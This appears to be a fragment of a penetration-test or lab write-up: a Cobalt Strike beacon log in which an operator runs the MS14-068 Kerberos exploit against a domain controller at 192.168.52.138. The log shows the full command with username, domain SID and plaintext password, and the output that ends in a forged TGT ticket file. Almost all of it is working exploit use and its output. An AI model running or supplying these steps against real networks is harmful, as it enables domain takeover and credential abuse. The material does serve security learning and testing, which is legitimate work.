 05/24 15:05:20 beacon> shell MS14-068.exe -u p1n93r@god.org -s S-1-5-21-2952760202-1353902439-2381784089-1111 -d 192.168.52.138 -p 123456789_CG
05/24 15:05:20 [*] Tasked beacon to run: MS14-068.exe -u p1n93r@god.org -s S-1-5-21-2952760202-1353902439-2381784089-1111 -d 192.168.52.138 -p 123456789_CG
05/24 15:05:20 [+] host called home, sent: 145 bytes
05/24 15:05:21 [+] received output:
[+] Building AS-REQ for 192.168.52.138... Done!
[+] Sending AS-REQ to 192.168.52.138... Done!
[+] Receiving AS-REP from 192.168.52.138... Done!
[+] Parsing AS-REP from 192.168.52.138... Done!
[+] Building TGS-REQ for 192.168.52.138... Done!
[+] Sending TGS-REQ to 192.168.52.138... Done!
[+] Receiving TGS-REP from 192.168.52.138... Done!
[+] Parsing TGS-REP from 192.168.52.138... Done!
[+] Creating ccache file 'TGT_p1n93r@god.org.ccache'... Done!